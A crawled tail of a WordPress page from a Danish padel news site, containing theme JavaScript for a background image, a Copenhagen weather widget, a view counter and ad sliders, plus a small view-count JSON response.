                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-background-3.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"mist-n","today_icon_text":"mist","today_temp":[2.899999999999999911182158029987476766109466552734375,37.2000000000000028421709430404007434844970703125],"today_humidity":98,"today_wind_speed":[6.20000000000000017763568394002504646778106689453125,3.79999999999999982236431605997495353221893310546875],"today_min":[2.20000000000000017763568394002504646778106689453125,35.89999999999999857891452847979962825775146484375],"today_max":[2.899999999999999911182158029987476766109466552734375,37.2999999999999971578290569595992565155029296875],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768716000,"day_name":"s\u00f8n","day_temp":[3,37],"owm_day_index":0},{"timestamp":1768780800,"day_name":"man","day_temp":[3,37],"owm_day_index":6},{"timestamp":1768867200,"day_name":"tirs","day_temp":[2,35],"owm_day_index":14},{"timestamp":1768953600,"day_name":"ons","day_temp":[2,36],"owm_day_index":22},{"timestamp":1769040000,"day_name":"tors","day_temp":[1,33],"owm_day_index":30}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[768]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.padelbladet.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -79
content:
{"768":14}